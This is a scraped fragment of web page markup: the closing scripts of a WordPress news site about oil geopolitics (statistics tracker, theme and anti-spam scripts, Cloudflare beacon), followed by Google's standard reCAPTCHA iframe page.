document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4450,"search_query":"","signature":"97a018e5fcff3a7a2e2a570ee93d7074","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4450,"search_query":"","signature":"97a018e5fcff3a7a2e2a570ee93d7074","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-14 22:08:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PCt4weOi0jSSZ0So17xkwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002571156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>